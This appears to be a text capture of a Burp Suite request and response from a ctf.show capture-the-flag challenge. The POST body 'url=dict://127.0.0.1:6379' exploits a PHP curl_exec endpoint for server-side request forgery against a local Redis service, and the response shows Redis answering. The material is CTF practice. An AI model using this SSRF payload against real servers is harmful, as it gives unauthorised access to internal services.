 Send
Cancel
Target: https://a36558f7-2a38-408f-9697-8dec5b110cb1.challenge.ctf.show
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: a36558f7-2a38-408f-9697-8dec5b110cb1.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://a36558f7-2a38-408f-9697-8dec5b110cb1.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=0, i
19 Connection: close
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 25
22
23 url=dict://127.0.0.1:6379
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
curl_exec
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$ch
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
curl_close
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$ch
</span>
<span style="color: #007700">
);<br />
echo&nbsp;(
</span>
<span style="color: #0000BB">
$result
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
16 </span>
17 </code>
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
18 +OK
19
Search
0 highlights
Inspector
Notes
Done
2,854 bytes | 32 millis
Event log (10)
All issues
Memory: 498.7MB